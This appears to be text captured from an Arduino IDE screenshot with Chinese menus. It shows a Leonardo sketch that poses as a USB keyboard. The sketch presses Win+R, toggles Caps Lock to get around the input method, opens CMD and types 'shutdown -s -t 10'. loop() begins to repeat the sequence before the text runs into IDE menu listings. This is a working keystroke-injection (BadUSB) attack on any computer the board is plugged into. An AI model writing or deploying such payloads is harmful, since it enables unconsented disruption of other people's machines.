 Arduino 文件 编辑 项目 工具 帮助
sketch_nov27b | Arduino 1.6.13
sketch_nov27b §
#include <Keyboard.h>
void setup() {//初始化
Keyboard.begin();//开始键盘通讯
delay(5000);//延时
Keyboard.press(KEY_LEFT_GUI);//win
delay(500);
Keyboard.press('r');//r键
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);//利用开大写输小写绕过输入法
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("CMD");
delay(500);
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
delay(3000);
Keyboard.println("shutdown -s -t 10");
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯
}
void loop()//循环
{
Keyboard.begin();//开始键盘通讯
delay(5000);//延时
Keyboard.press(KEY_LEFT_GUI);//win键
自动格式化 ⌘T
项目存档
修正编码并重新加载
串口监视器 ⇧⌘M
串口绘图器 ⇧⌘L
WiFi101 Firmware Updater
开发板: "Arduino Leonardo"
端口
取得开发板信息
编程器: "AVRISP mkII"
烧录引导程序
开发板管理器...
Arduino AVR 开发板
Arduino Yún
Arduino/Genuino Uno
Arduino Duemilanove or Diecimila
Arduino Nano
Arduino/Genuino Mega or Mega 2560
Arduino Mega ADK
✓ Arduino Leonardo
Arduino/Genuino Micro
Arduino Esplora
Arduino Mini
Arduino Ethernet
Arduino Fio
Arduino BT
LilyPad Arduino USB
LilyPad Arduino
Arduino Pro or Pro Mini
Arduino NG or older
Arduino Robot Control
Arduino Robot Motor
Arduino Gemma